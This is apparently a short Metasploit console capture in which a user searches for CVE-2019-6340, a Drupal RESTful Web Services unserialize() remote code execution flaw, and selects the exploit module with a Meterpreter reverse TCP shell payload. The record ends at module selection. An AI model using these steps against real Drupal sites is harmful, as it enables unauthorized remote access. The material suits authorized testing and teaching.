 msf6 > search CVE-2019-6340
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful We
b Services unserialize() RCE
1 \_ target: PHP In-Memory . . . .
2 \_ target: Unix In-Memory . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/webapp/drupal_r
estws_unserialize
After interacting with a module you can manually set a TARGET with set TARGET 'Unix In-Memory'
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp